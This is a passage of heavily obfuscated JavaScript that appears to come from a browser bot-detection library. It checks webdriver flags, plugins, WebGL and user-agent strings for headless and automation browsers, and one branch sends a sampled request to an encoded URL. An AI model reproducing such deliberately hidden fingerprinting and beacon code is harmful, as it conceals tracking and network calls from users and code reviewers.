L=U[FU(0x3bb,'2um#')+FU(0xa67,'bx&7')+'s'],D=J[FU(0x104f,'x0Ho')+'z'](G[FU(0x41d,'#B$9')+FU(0x2dd,'D*UW')+FU(0x857,'ip8a')+'Of'](L),X[FU(0x51f,'Yx@@')+FU(0xdfa,'YW]$')+'e']),T=0x0;J[FU(0x548,'r$2h')+'Q'](T,L[FU(0xba4,'tHpt')+'th']);T++)D&&(D=J[FU(0x1037,'%DE)')+'z'](k[FU(0x95f,'cPAg')+FU(0x270,'PEfl')+FU(0x3b3,'cPAg')+'Of'](L[T]),T[FU(0xc72,'WRaS')+FU(0x458,']m45')+'e']));return D;}},'detectLanguagesLengthInconsistency':function(H){var Fa=fb;if(A[Fa(0xf80,']m45')+'O'](A[Fa(0x718,'bx&7')+'l'],A[Fa(0xf47,']zJ@')+'s']))switch(k[Fa(0xeca,']zJ@')+'l']){case 0x0:fv=fF[fy],fp[Fa(0x39d,'YaEA')+'l']=0x1;case 0x1:return ft[Fa(0x872,'OBQq')][Fa(0xe66,'cPAg')]([0x1,0x3,,0x4]),fU=fG,fa=fk,fn={},[0x4,A[Fa(0xd0c,'Mt0%')+'a'](fz)];case 0x2:return fg[fX]=(fW[Fa(0xb59,'ffOs')+'e']=fE[Fa(0xa5c,'os5h')](),fl[Fa(0x8e5,'D*UW')+'e']=0x0,fq),[0x3,0x4];case 0x3:return fI=fV[Fa(0x401,'1Ifp')](),fj[fS]=A[Fa(0x4f9,'4E9Y')+'s'](fm,fQ)?{'state':fB[Fa(0x7d2,'1l(E')+'e'],'error':''[Fa(0xe8b,'!3uD')+'at'](fR[Fa(0xd0b,'eJom')],':\x20')[Fa(0xbe7,'YW]$')+'at'](fe[Fa(0x369,'cPAg')+Fa(0xe95,'os5h')])}:{'state':-0x3,'error':A[Fa(0x34b,'a%4%')+'W'](fr,fx)?''[Fa(0x5ce,'4E9Y')+'at'](fN[Fa(0x479,'Ad()')],':\x20')[Fa(0xc50,'bx&7')+'at'](fi[Fa(0x69f,'OBQq')+Fa(0xb58,'SPuW')]):A[Fa(0x4d1,'x0Ho')+'p'](fK,fw)},[0x3,0x4];case 0x4:return[0x2];}else{var J=H[Fa(0x78e,'J$K^')+Fa(0x100c,'J)8q')+'s'];if(A[Fa(0x4be,'x0Ho')+'m'](0x0,J[Fa(0x435,'eJom')+'e'])&&A[Fa(0x72a,'bucX')+'p'](0x0,J[Fa(0xd4a,'eJom')+'e'][Fa(0x1db,'Mt0%')+'th']))return E;}},'detectNotificationPermissions':function(H){var Fn=fb,J={'InkxE':function(D,T){var Fk=a0A;return A[Fk(0xc60,'YaEA')+'G'](D,T);},'OPvzF':A[Fn(0xd5d,'%DE)')+'b'],'Komtj':function(D,T){var Fz=Fn;return A[Fz(0xbf5,'J)8q')+'V'](D,T);},'PKTfp':A[Fn(0x4ea,'cPAg')+'M'],'qpPde':A[Fn(0xd6f,')G0m')+'a']};if(A[Fn(0xbe1,'cPAg')+'Q'](A[Fn(0x8c7,'cPAg')+'h'],A[Fn(0xb41,'Xo9O')+'h'])){var M=H[Fn(0x61b,'bucX')+Fn(0x579,')G0m')+Fn(0xda5,'hzEH')+Fn(0xba2,'J$K^')+Fn(0x488,'ze3B')+Fn(0xad0,'PEfl')],L=H[Fn(0x365,'x0Ho')+Fn(0xa1e,']m45')+Fn(0x749,'ze3B')];return A[Fn(0x6c1,'WRaS')+'Z'](0x0,L[Fn(0xf1d,'PvGn')+'e'])&&A[Fn(0x68f,'Asao')+'A'](A[Fn(0xdc0,'Asao')+'u'],L[Fn(0xc8d,']m45')+'e'])&&(A[Fn(0x7f2,'lXLE')+'R'](0x0,M[Fn(0x230,'J$K^')+'e'])&&M[Fn(0xefa,'2um#')+'e']?E:void 0x0);}else{if(J[Fn(0x7f4,'a%4%')+'E'](void 0x0,S[Fn(0x33b,'1Ifp')+Fn(0x3ad,'dnjV')+Fn(0x456,'OBQq')+Fn(0xf17,']zJ@')]))throw new F(-0x1,J[Fn(0x7f3,'WR4f')+'F']);var T=P[Fn(0xe86,'YaEA')+Fn(0xaee,'k0GN')+Fn(0x40d,'k0GN')+Fn(0x74f,'#B$9')];if(J[Fn(0x750,'t49l')+'j'](J[Fn(0xc25,'dnjV')+'p'],typeof T[Fn(0xcce,'WFq%')+Fn(0xe14,'lXLE')+Fn(0x6eb,'bx&7')+Fn(0x9de,'PvGn')+'s']))throw new B(-0x2,J[Fn(0x795,'bx&7')+'e']);return T[Fn(0xf07,'lXLE')+Fn(0x3cf,'PvGn')+Fn(0x6e0,'YaEA')+Fn(0xc3b,'a%4%')+'s']();}},'detectPluginsArray':function(H){var Fg=fb;if(A[Fg(0x2b6,'Yx@@')+'X'](A[Fg(0xc46,'bucX')+'V'],A[Fg(0x26a,'!*uM')+'V'])){var J=H[Fg(0xfef,'os5h')+Fg(0x4a7,'WFq%')+Fg(0xf9a,')G0m')];if(A[Fg(0xcb2,'bucX')+'K'](0x0,J[Fg(0x9b2,'lXLE')+'e'])&&!J[Fg(0x9ee,'ze3B')+'e'])return E;}else C[Fg(0x8c3,'ip8a')+'r'](W);},'detectPluginsLengthInconsistency':function(H){var FX=fb;if(A[FX(0x8ce,'t49l')+'z'](A[FX(0xc8e,'WFq%')+'x'],A[FX(0x8f1,'ip8a')+'N'])){var J=H[FX(0xfb5,'PEfl')+FX(0xda3,'OBQq')+FX(0xc84,'#B$9')+'h'],M=H[FX(0x9b5,'!3uD')+FX(0x701,')G0m')],L=H[FX(0x1030,'dnjV')+FX(0x467,'%DE)')+FX(0x86c,'#B$9')],D=H[FX(0x312,'4E9Y')+FX(0x785,'1Ifp')+FX(0xc94,'SPuW')+FX(0xbad,'a%4%')+'d'];if(A[FX(0x679,'t49l')+'Q'](0x0,J[FX(0x3c1,'dnjV')+'e'])&&A[FX(0x8d0,'Ad()')+'m'](0x0,M[FX(0xb2c,'x0Ho')+'e'])&&A[FX(0x8e1,'x0Ho')+'Q'](0x0,L[FX(0xe11,'Mt0%')+'e'])&&A[FX(0xf94,'x0Ho')+'b'](0x0,D[FX(0x989,'jEGG')+'e'])&&A[FX(0x724,'tHpt')+'S'](A[FX(0x6e2,'lXLE')+'u'],L[FX(0xb7e,'4E9Y')+'e'])&&!M[FX(0xc8d,']m45')+'e']&&A[FX(0xa39,'YW]$')+'N'](A[FX(0xc99,')G0m')+'U'],D[FX(0x83f,'cPAg')+'e']))return A[FX(0x93f,'ip8a')+'t'](0x0,J[FX(0x8a6,'bucX')+'e'])?E:void 0x0;}else{var Y={'PncEc':function(f3){var FW=FX;return A[FW(0x27e,'1Ifp')+'x'](f3);},'fhqaf':function(f3,f4){var FE=FX;return A[FE(0xdde,'Pm*D')+'b'](f3,f4);},'Woecg':function(f3,f4){var Fl=FX;return A[Fl(0xa00,'WRaS')+'s'](f3,f4);}},O,Z,f0,f1,f2;return A[FX(0x22f,'dnjV')+'w'](G,this,function(f3){var Fq=FX;switch(f3[Fq(0xb1d,'D*UW')+'l']){case 0x0:O=H[L],f3[Fq(0xddd,'k0GN')+'l']=0x1;case 0x1:return f3[Fq(0x776,'J)8q')][Fq(0xaf3,'a%4%')]([0x1,0x3,,0x4]),Z=x,f0=N,f2={},[0x4,Y[Fq(0xf42,'lXLE')+'c'](O)];case 0x2:return Z[f0]=(f2[Fq(0xeb0,'dnjV')+'e']=f3[Fq(0xaf7,'eJom')](),f2[Fq(0xbb7,'!3uD')+'e']=0x0,f2),[0x3,0x4];case 0x3:return f1=f3[Fq(0xf8e,'r$2h')](),D[K]=Y[Fq(0x5cc,'Mt0%')+'f'](f1,Q)?{'state':f1[Fq(0xd85,'cPAg')+'e'],'error':''[Fq(0x3af,'ip8a')+'at'](f1[Fq(0x25b,'Yx@@')],':\x20')[Fq(0x615,'SPuW')+'at'](f1[Fq(0xc78,')G0m')+Fq(0xcb3,'jEGG')])}:{'state':-0x3,'error':Y[Fq(0x680,'1l(E')+'f'](f1,P)?''[Fq(0x818,'ze3B')+'at'](f1[Fq(0x1dd,'PvGn')],':\x20')[Fq(0x8f3,'Yx@@')+'at'](f1[Fq(0x2d2,']m45')+Fq(0x8b8,'a%4%')]):Y[Fq(0x453,'1]rY')+'g'](K,f1)},[0x3,0x4];case 0x4:return[0x2];}});}},'detectProcess':function(H){var FI=fb;if(A[FI(0x38e,'ze3B')+'b'](A[FI(0x39b,'OBQq')+'z'],A[FI(0xb0c,'a%4%')+'L'])){if(A[FI(0x1041,'#B$9')+'i'](W,S,F))return{'value':!0x0};}else{var J,M=H[FI(0xbdd,']zJ@')+FI(0xa9d,')G0m')];return A[FI(0xb18,'J)8q')+'K'](0x0,M[FI(0xf1d,'PvGn')+'e'])&&(A[FI(0xa84,'bx&7')+'p'](A[FI(0xe6f,'PEfl')+'n'],M[FI(0x98f,'YaEA')+'e'][FI(0xf82,'Asao')])||A[FI(0xe21,'k0GN')+'t'](null,A[FI(0xa4a,'Pm*D')+'g'](null,J=M[FI(0x9fd,'PvGn')+'e'][FI(0xd5e,'D*UW')+FI(0xc5e,'#B$9')])||A[FI(0x4e7,'x0Ho')+'w'](void 0x0,J)?void 0x0:J[FI(0xad5,'dnjV')+FI(0x7b1,'tHpt')])?k:void 0x0);}},'detectUserAgent':function(H){var Fj=fb,J={'mKHKD':function(L,D){var FV=a0A;return A[FV(0x5a6,'!*uM')+'W'](L,D);},'byOPl':A[Fj(0x425,'t49l')+'u'],'GWFRB':function(L,D){var FS=Fj;return A[FS(0x927,'SPuW')+'E'](L,D);},'EigRK':A[Fj(0xef0,'ip8a')+'t'],'OyIeC':function(L,D){var Fm=Fj;return A[Fm(0xc9d,'x0Ho')+'j'](L,D);}};if(A[Fj(0x9af,'Pm*D')+'g'](A[Fj(0x5b3,']zJ@')+'Z'],A[Fj(0x92a,'jEGG')+'Z'])){if(J[Fj(0xe28,'PvGn')+'D'](void 0x0,P[Fj(0x9a8,'t49l')+Fj(0xff5,'dnjV')]))throw new B(-0x1,J[Fj(0x1d3,'lXLE')+'l']);if(J[Fj(0xe78,'1]rY')+'B'](void 0x0,M[Fj(0x9a9,'!*uM')+Fj(0x982,'J$K^')+Fj(0xfa8,'ip8a')]))throw new U(-0x1,J[Fj(0x9d2,'ffOs')+'K']);return J[Fj(0xfe5,'cPAg')+'C'](G[Fj(0x277,'1l(E')+Fj(0x894,'YaEA')],X);}else{var M=H[Fj(0x3ba,']m45')+Fj(0xab5,'r$2h')+'t'];return A[Fj(0xc4f,'lXLE')+'n'](0x0,M[Fj(0x4b9,'!*uM')+'e'])&&(/PhantomJS/i[Fj(0xf3e,'hzEH')](M[Fj(0x562,'!3uD')+'e'])?z:/Headless/i[Fj(0x599,'Asao')](M[Fj(0xb59,'ffOs')+'e'])?E:/Electron/i[Fj(0x3bf,'YaEA')](M[Fj(0x83f,'cPAg')+'e'])?k:/slimerjs/i[Fj(0x772,'r$2h')](M[Fj(0xd46,'!*uM')+'e'])?W:void 0x0);}},'detectWebDriver':function(H){var Fr=fb,J={'bYicL':function(L,D){var FQ=a0A;return A[FQ(0x815,'Xo9O')+'D'](L,D);},'fhpJh':function(L,D,T,Y){var FB=a0A;return A[FB(0x2ff,'WR4f')+'Y'](L,D,T,Y);},'TVPtL':function(L,D){var FR=a0A;return A[FR(0xc4c,'WFq%')+'O'](L,D);},'SyMoe':function(L,D){var Fe=a0A;return A[Fe(0x2c8,'bx&7')+'i'](L,D);}};if(A[Fr(0x865,'!*uM')+'V'](A[Fr(0x515,'Yx@@')+'n'],A[Fr(0xac4,'ip8a')+'n'])){var M=H[Fr(0xb72,'PEfl')+Fr(0xc9b,'PEfl')+'r'];if(A[Fr(0x9ab,'t49l')+'J'](0x0,M[Fr(0x8cc,'OBQq')+'e'])&&M[Fr(0x9cb,'Mt0%')+'e'])return E;}else{var D=X[k];if(J[Fr(0x420,'x0Ho')+'L'](void 0x0,D)){var T=J[Fr(0xc52,'D*UW')+'L'](void 0x0,D[Fr(0xb43,'ip8a')+'ow'])&&V[Fr(0xe7d,'Pm*D')+'y'](void 0x0,J[Fr(0x6f4,'Mt0%')+'h'](j,[S],D[Fr(0x793,'!3uD')+'ow'],!0x1)),Y=!(J[Fr(0x3b8,'ffOs')+'L'](void 0x0,D[Fr(0xc6a,'2um#')+Fr(0xed0,'Xo9O')])||!R[Fr(0x40a,'bx&7')+'th'])&&Q[Fr(0x439,'YW]$')+'y'](void 0x0,J[Fr(0x3d2,'2um#')+'h'](B,[R],D[Fr(0x4f0,'OBQq')+Fr(0x983,'WFq%')],!0x1));H[G]=J[Fr(0xe23,'Ad()')+'e'](T,Y);}}},'detectWebGL':function(H){var Fx=fb;if(A[Fx(0x837,'lXLE')+'O'](A[Fx(0xd97,'r$2h')+'W'],A[Fx(0x719,'lXLE')+'W'])){var Y={'puvAJ':function(O,Z){var FN=Fx;return A[FN(0xc57,'Xo9O')+'F'](O,Z);},'nDKOZ':A[Fx(0xbce,'1l(E')+'E'],'SnuLV':A[Fx(0x478,'SPuW')+'n'],'gkPcH':A[Fx(0x502,'1l(E')+'A'],'gylsT':A[Fx(0xf73,'1Ifp')+'E']};switch(G[Fx(0x44a,'x0Ho')+'l']){case 0x0:return q&&(function(){var Fi=Fx;if(!(O[Fi(0x3fb,'ip8a')+Fi(0x762,'k0GN')+'_m']||Y[Fi(0xc5b,'PEfl')+'J'](L[Fi(0x2c1,'jEGG')+'om'](),0.001)))try{var O=new D();O[Fi(0x967,'k0GN')](Y[Fi(0x68d,'t49l')+'Z'],Y[Fi(0x7be,'Pm*D')+'V'][Fi(0xcf4,'WRaS')+'at'](Y[Fi(0x6a9,'YaEA')+'H'],Y[Fi(0x94b,'1Ifp')+'T']),!0x0),O[Fi(0x54e,'Pm*D')]();}catch(Z){Q[Fi(0x9e9,']m45')+'r'](Z);}}()),[0x4,(R=new Q())[Fx(0xbea,'Mt0%')+Fx(0x58b,'%DE)')]()];case 0x1:return B[Fx(0x213,'Ad()')](),[0x2,R];}}else{var J=H[Fx(0xcc7,'4E9Y')+'L'];if(A[Fx(0xdf6,'1l(E')+'C'](0x0,J[Fx(0x8e5,'D*UW')+'e'])){if(A[Fx(0x104a,'k0Br')+'K'](A[Fx(0x9d6,']zJ@')+'i'],A[Fx(0x41b,']m45')+'i'])){var M=J[Fx(0x8a6,'bucX')+'e'],L=M[Fx(0xc3f,'J)8q')+'or'],D=M[Fx(0xc77,'dnjV')+Fx(0x59e,'WRaS')];if(A[Fx(0xacc,'bucX')+'c'](A[Fx(0x493,'ze3B')+'p'],L)&&A[Fx(0xb86,'cPAg')+'x'](A[Fx(0xbaa,'ffOs')+'e'],D))return E;}else{var O=F[Fx(0x2f3,'WFq%')+Fx(0xa7f,'k0Br')+'t'];return A[Fx(0x791,'t49l')+'y'](0x0,O[Fx(0xfd4,'k0Br')+'e'])&&(/PhantomJS/i[Fx(0x871,'WRaS')](O[Fx(0xa57,'Asao')+'e'])?P:/Headless/i[Fx(0xbae,'#B$9')](O[Fx(0x24f,'D*UW')+'e'])?B:/Electron/i[Fx(0x55f,'J)8q')](O[Fx(0xb8e,'r$2h')+'e'])?O:/slimerjs/i[Fx(0xdb4,'tHpt')](O[Fx(0x2c7,'1l(E')+'e'])?U:void 0x0);}}}},'detectWindowExternal':function(H){var FK=fb;if(A[FK(0x691,']m45')+'g'](A[FK(0x512,'PEfl')+'o'],A[FK(0x99e,']m45')+'o'])){var J=H[FK(0x8e3,'1l(E')+FK(0xab7,'Pm*D')+FK(0xf59,'2um#')+'al'];return A[FK(0x798,'1]rY')+'c'](0x0,J[FK(0x34f,'t49l')+'e'])&&(/Sequentum/i[FK(0xa28,'1]rY')](J[FK(0x462,'a%4%')+'e'])?A[FK(0x565,'ffOs')+'h']:void 0x0);}else return C[FK(0x3e1,'PEfl')](W);},'detectWindowSize':function(H){var FH=fb,J={'vdrBJ':function(O,Z){var Fw=a0A;return A[Fw(0xa50,'t49l')+'c'](O,Z);},'rgqZn':function(O,Z){var FP=a0A;return A[FP(0x39f,'Xo9O')+'U'](O,Z);},'UOmvy':function(O,Z){var Fb=a0A;return A[Fb(0x833,'1Ifp')+'O'](O,Z);}};if(A[FH(0x753,'ze3B')+'k'](A[FH(0xae6,'PEfl')+'T'],A[FH(0x375,'bucX')+'T'])){var Z={'rBioz':function(f1,f2){var FJ=FH;return J[FJ(0x9f3,'SPuW')+'J'](f1,f2);}},f0;f0[FH(0x3a4,'bx&7')]?J[FH(0x986,'SPuW')+'n'](U,G[FH(0x24f,'D*UW')+'e']):(f0=X[FH(0x1009,'Yx@@')+'e'],J[FH(0x3c2,'Ad()')+'y'](f0,k)?f0:new L(function(f1){var FM=FH;Z[FM(0x4e6,'t49l')+'z'](f1,f0);}))[FH(0xf53,']m45')](z,x);}else{var M=H[FH(0x22c,'k0Br')+FH(0x2de,'hzEH')+'ze'],L=H[FH(0x4d2,']zJ@')+FH(0x3ad,'dnjV')+FH(0xb0f,'r$2h')+'s'];if(A[FH(0x7f5,']m45')+'g'](0x0,M[FH(0x9b2,'lXLE')+'e'])||A[FH(0xceb,'PvGn')+'U'](0x0,L[FH(0x860,'tHpt')+'e']))return!0x1;var D=M[FH(0x2a0,'k0Br')+'e'],T=D[FH(0x8d6,'bx&7')+FH(0x437,'J$K^')+'th'],Y=D[FH(0xdd4,'r$2h')+FH(0xd28,'k0GN')+FH(0xf72,']zJ@')];return L[FH(0x98f,'YaEA')+'e']&&A[FH(0x241,'ze3B')+'Q'](0x0,T)&&A[FH(0xe62,'1l(E')+'m'](0x0,Y)?E:void 0x0;}},'detectMimeTypesConsistent':function(H){var FL=fb;if(A[FL(0x1031,'jEGG')+'V'](A[FL(0x28d,'tHpt')+'F'],A[FL(0xa0c,'k0GN')+'m'])){var L=A[FL(0x5c5,'Xo9O')+'P'][FL(0x39c,'Xo9O')+'t']('|'),D=0x0;while(!![]){switch(L[D++]){case'0':var T=S[FL(0x734,'r$2h')+FL(0x374,'WRaS')+FL(0xe61,'eJom')+'t'](A[FL(0x924,'lXLE')+'S']);continue;case'1':return{'vendor':Y[FL(0x728,'a%4%')+FL(0x4e4,'%DE)')+FL(0xcf3,'k0Br')](Y[FL(0xc3a,'ip8a')+'OR']),'renderer':Y[FL(0x41d,'#B$9')+FL(0x2e9,'t49l')+FL(0xec6,')G0m')](Y[FL(0xc0e,'1l(E')+FL(0x5fb,'2um#')])};case'2':var Y=T[FL(0x228,'WR4f')+FL(0xe5c,'lXLE')+'xt'](A[FL(0xb76,'ip8a')+'x']);continue;case'3':if(A[FL(0x3ce,'YaEA')+'K'](A[FL(0xc2a,'hzEH')+'M'],typeof Y[FL(0xa52,'WR4f')+FL(0x847,'SPuW')+FL(0xa6d,'#B$9')]))throw new B(-0x2,A[FL(0xfb7,'2um#')+'S']);continue;case'4':if(A[FL(0xa5e,'Asao')+'A'](A[FL(0x8e8,'WFq%')+'M'],typeof T[FL(0xd2c,'ip8a')+FL(0x628,'PEfl')+'xt']))throw new F(-0x2,A[FL(0xcae,'jEGG')+'M']);continue;case'5':if(A[FL(0x809,')G0m')+'U'](null,Y))throw new P(-0x4,A[FL(0xead,'Yx@@')+'o']);continue;}break;}}else{var J=H[FL(0x946,'cPAg')+FL(0xc01,'D*UW')+FL(0xe9f,')G0m')+FL(0xb8d,'%DE)')+FL(0xb53,'k0Br')];if(A[FL(0x7ea,'WR4f')+'G'](0x0,J[FL(0x3c1,'dnjV')+'e'])&&!J[FL(0x9cb,'Mt0%')+'e'])return q;}},'detectProductSub':function(H){var Fh=fb,J={'dvItb':function(D,T){var Fc=a0A;return A[Fc(0xb1a,'4E9Y')+'B'](D,T);}};if(A[Fh(0xb66,'1l(E')+'X'](A[Fh(0x2cc,'k0Br')+'r'],A[Fh(0x8fe,'tHpt')+'a']))return J[Fh(0x57a,')G0m')+'b'](void 0x0,C[Fh(0xb2d,'Mt0%')+Fh(0x40f,'4E9Y')])&&W[Fh(0x302,'eJom')+Fh(0xaf5,'jEGG')]();else{var M=H[Fh(0x832,'PvGn')+Fh(0x50b,'Xo9O')+'ub'],L=H[Fh(0x4a0,'!*uM')+Fh(0x4ee,'Pm*D')+Fh(0xf71,'PvGn')];return A[Fh(0x9a4,'r$2h')+'s'](0x0,M[Fh(0x35b,'k0GN')+'e'])&&A[Fh(0xb04,'OBQq')+'n'](0x0,L[Fh(0x82b,'bucX')+'e'])&&(A[Fh(0xe82,'1l(E')+'r'](A[Fh(0xd44,'hzEH')+'u'],L[Fh(0x1d4,'lXLE')+'e'])&&A[Fh(0x950,'eJom')+'d'](A[Fh(0xa2a,'hzEH')+'I'],L[Fh(0x873,'Pm*D')+'e'])&&A[Fh(0xaad,'D*UW')+'g'](A[Fh(0x991,'r$2h')+'h'],L[Fh(0xa57,'Asao')+'e'])&&A[Fh(0x37d,'WFq%')+'D'](A[Fh(0x1c9,'Ad()')+'V'],L[Fh(0x9ee,'ze3B')+'e'])||A[Fh(0x5d9,']zJ@')+'t'](A[Fh(0x46e,'cPAg')+'z'],M[Fh(0x1d4,'lXLE')+'e'])?void 0x0:q);}},'detectDistinctiveProperties':function(H){var FD=fb;if(A[FD(0x82e,'YaEA')+'e'](A[FD(0xe84,'#B$9')+'D'],A[FD(0xd07,'k0Br')+'G'])){var J=H[FD(0xe13,'SPuW')+FD(0x2d1,'#B$9')+FD(0xebf,'Pm*D')+FD(0x30c,'hzEH')];if(A[FD(0x3db,'Yx@@')+'V'](0x0,J[FD(0xd33,'ip8a')+'e']))return!0x1;var M,L=J[FD(0xf35,'Xo9O')+'e'];for(M in L)if(L[M])return M;}else{var T=F[FD(0xca8,'PvGn')](this,P)||this;return T[FD(0x101d,'a%4%')+'e']=B,T[FD(0x104e,'J$K^')]=A[FD(0xff3,'1]rY')+'a'],J[FD(0x913,'Asao')+FD(0x5ab,'1]rY')+FD(0xa45,'OBQq')+'Of'](T,U[FD(0xfab,'Pm*D')+FD(0x740,'YaEA')+'e']),T;}}};function N(){var FT=fb;if(A[FT(0xfaa,'Mt0%')+'g'](A[FT(0x62b,'!3uD')+'f'],A[FT(0x397,'bx&7')+'A'])){var H,J,M=window,L=navigator;return A[FT(0x295,'%DE)')+'T'](A[FT(0x838,'OBQq')+'s'](R,[A[FT(0x8df,'Xo9O')+'W'](A[FT(0xce4,'bx&7')+'z'],L),A[FT(0x4b6,'x0Ho')+'A'](A[FT(0x34a,'Ad()')+'l'],L),A[FT(0xe75,'cPAg')+'K'](0x0,L[FT(0x8f7,'a%4%')+'or'][FT(0x617,'ip8a')+FT(0xf81,'!3uD')](A[FT(0xab0,'J$K^')+'J'])),A[FT(0xe69,'J)8q')+'o'](A[FT(0x638,'ip8a')+'M'],M),A[FT(0x8dd,'Pm*D')+'q'](A[FT(0xd95,'WRaS')+'l'],M),A[FT(0xd63,']m45')+'e'](A[FT(0x1007,'2um#')+'X'],M),A[FT(0x22a,'t49l')+'q'](A[FT(0x4f7,'WFq%')+'O'],M)]),0x5)?A[FT(0x6b4,'eJom')+'U']:A[FT(0xdc2,'27WI')+'g'](A[FT(0x4ba,'ffOs')+'s'](R,[A[FT(0x62a,'2um#')+'e'](A[FT(0x227,'1l(E')+'k'],M),A[FT(0xd5f,'1Ifp')+'E'](A[FT(0x27c,'tHpt')+'F'],M),A[FT(0x1c6,'Yx@@')+'K'](A[FT(0xa13,'J)8q')+'k'],M),A[FT(0x890,'eJom')+'B'](0x0,L[FT(0x653,']m45')+'or'][FT(0xd3b,'2um#')+FT(0xc4d,'jEGG')](A[FT(0x1011,'Pm*D')+'H'])),A[FT(0x104c,'ip8a')+'Z'](A[FT(0x237,'1Ifp')+'Z'],L),A[FT(0x42f,'4E9Y')+'G'](A[FT(0xc54,'J$K^')+'b'],M)]),0x4)?A[FT(0x9ea,'2um#')+'w']:A[FT(0x33f,'27WI')+'G'](A[FT(0xe76,'PEfl')+'U'](R,[A[FT(0x88c,'Mt0%')+'k'](A[FT(0x3bc,'k0GN')+'k'],navigator),A[FT(0xa5a,')G0m')+'P'](A[FT(0xf3f,'1]rY')+'T'],A[FT(0x1042,'ffOs')+'r'](null,J=A[FT(0x6b7,'x0Ho')+'e'](null,H=document[FT(0xf5a,'lXLE')+FT(0x1d7,'1]rY')+FT(0x5b1,'t49l')+FT(0x744,'!*uM')])||A[FT(0xdd3,'a%4%')+'c'](void 0x0,H)?void 0x0:H[FT(0xad3,'!*uM')+'e'])&&A[FT(0x9bf,'1]rY')+'g'](void 0x0,J)?J:{}),A[FT(0x997,'a%4%')+'R'](A[FT(0xe27,'x0Ho')+'q'],M),A[FT(0xdae,'hzEH')+'G'](A[FT(0x508,'%DE)')+'y'],M),A[FT(0x868,'D*UW')+'u'](A[FT(0xd9b,'Ad()')+'J'],M),A[FT(0x583,'WRaS')+'P'](A[FT(0xb34,'bucX')+'u'],M)]),0x4)?A[FT(0x7e6,'ze3B')+'d']:A[FT(0x43b,'Xo9O')+'Z'];}else null[0x0]();}var K={'android':function(){var Fd=fb;if(A[Fd(0x553,'J$K^')+'U'](A[Fd(0x61f,'WRaS')+'w'],A[Fd(0xb2e,'Pm*D')+'O']))A[Fd(0xbbd,'jEGG')+'q'](W,S[Fd(0xc32,'cPAg')+'w'](F));else{var H=A[Fd(0xd31,'WR4f')+'T'](N),J=A[Fd(0x2d6,'!*uM')+'L'](A[Fd(0x532,'WR4f')+'U'],H),M=A[Fd(0x86d,'!3uD')+'c'](A[Fd(0x461,'J$K^')+'d'],H);if(A[Fd(0xa5d,'1]rY')+'K'](!J,!M))return!0x1;var L=window;return A[Fd(0x5f0,'t49l')+'Y'](A[Fd(0x101a,'WR4f')+'U'](R,[A[Fd(0xce1,'PEfl')+'S'](A[Fd(0xf55,'Yx@@')+'I'],L),A[Fd(0xa01,'Yx@@')+'E'](A[Fd(0x5ac,'Mt0%')+'E'],L),J&&!A[Fd(0x70a,'r$2h')+'p'](A[Fd(0x5e1,'k0GN')+'G'],L),M&&/android/i[Fd(0x3bf,'YaEA')](navigator[Fd(0x814,'SPuW')+Fd(0x7c4,'SPuW')+'on'])]),0x2);}},'browserKind':function(){var FY=fb;if(A[FY(0x8e4,'1l(E')+'C'](A[FY(0xa0b,'Xo9O')+'i'],A[FY(0xd23,'#B$9')+'i'])){var H,J=A[FY(0x6f3,'bx&7')+'O'](null,H=navigator[FY(0x535,'dnjV')+FY(0xbf0,'ffOs')+'t'])||A[FY(0x212,'WRaS')+'I'](void 0x0,H)?void 0x0:H[FY(0xe42,'WRaS')+FY(0x8de,'J$K^')+FY(0xfd5,'OBQq')]();return A[FY(0x443,'PEfl')+'a'](S,J,A[FY(0x58e,'1l(E')+'j'])?A[FY(0x5d3,'Yx@@')+'p']:A[FY(0x71f,'ip8a')+'o'](S,J,A[FY(0xa66,'bx&7')+'h'])||A[FY(0xe05,'1l(E')+'S'](S,J,A[FY(0xbca,'dnjV')+'r'])?A[FY(0xd41,'#B$9')+'q']:A[FY(0x290,'%DE)')+'v'](S,J,A[FY(0xb48,'a%4%')+'V'])?A[FY(0xb48,'a%4%')+'V']:A[FY(0xb67,'4E9Y')+'U'](S,J,A[FY(0x65e,'ffOs')+'m'])?A[FY(0x907,'a%4%')+'m']:A[FY(0x6d1,'YaEA')+'w'](S,J,A[FY(0x991,'r$2h')+'h'])||A[FY(0xcfb,'bucX')+'B'](S,J,A[FY(0x463,'cPAg')+'N'])?A[FY(0xaa4,'Ad()')+'h']:A[FY(0x4ae,'ip8a')+'w'](S,J,A[FY(0xd66,'SPuW')+'u'])?A[FY(0x739,'t49l')+'u']:A[FY(0x271,'Mt0%')+'c'](S,J,A[FY(0xfc1,'SPuW')+'I'])?A[FY(0x551,'WR4f')+'I']:A[FY(0x5df,'t49l')+'Z'];}else A[FY(0x3b4,'Pm*D')+'p'](C,W);},'browserEngineKind':N,'documentFocus':function(){var Fo=fb;if(A[Fo(0xcd7,'hzEH')+'b'](A[Fo(0xdac,'%DE)')+'o'],A[Fo(0x7af,'Yx@@')+'w']))C=W=0x0;else return A[Fo(0xbd7,'x0Ho')+'f'](void 0x0,document[Fo(0xb2d,'Mt0%')+Fo(0xa8d,'ze3B')])&&document[Fo(0xfd3,'PvGn')+Fo(0x596,'ffOs')]();},'userAgent':function(){var FO=fb;return A[FO(0xac7,'a%4%')+'H'](A[FO(0x248,'x0Ho')+'T'],A[FO(0x60b,'D*UW')+'z'])?this:navigator[FO(0x597,'tHpt')+FO(0x379,'Asao')+'t'];},'appVersion':function(){var FZ=fb;if(A[FZ(0xd84,')G0m')+'L'](A[FZ(0xa2f,'Pm*D')+'c'],A[FZ(0xcdd,'!3uD')+'e'])){var H=navigator[FZ(0x434,'27WI')+FZ(0xd6c,'27WI')+'on'];if(A[FZ(0xe3a,'J)8q')+'x'](null,H))throw new I(-0x1,A[FZ(0xbd0,'D*UW')+'w']);return H;}else{var M=S[FZ(0xea0,'D*UW')+FZ(0xfdb,'1]rY')+'on'];return A[FZ(0x4cb,'4E9Y')+'T'](0x0,M[FZ(0x860,'tHpt')+'e'])&&(/headless/i[FZ(0xd6a,'!*uM')](M[FZ(0x1054,'Ad()')+'e'])?F:/electron/i[FZ(0xe19,'Mt0%')](M[FZ(0xc8d,']m45')+'e'])?P:/slimerjs/i[FZ(0x385,'D*UW')](M[FZ(0xd4a,'eJom')+'e'])?B:void 0x0);}},'rtt':function(){var Fs=fb;if(A[Fs(0x291,'WRaS')+'Q'](A[Fs(0x81c,'WRaS')+'J'],A[Fs(0x9ad,'J$K^')+'X']))return A[Fs(0x8f9,'WRaS')+'B'](-0x1,C[Fs(0x2d3,'Ad()')+Fs(0x50f,'YaEA')](W));else{if(A[Fs(0x3e8,'eJom')+'E'](void 0x0,navigator[Fs(0x80f,'a%4%')+Fs(0xccc,'WRaS')+'on']))throw new 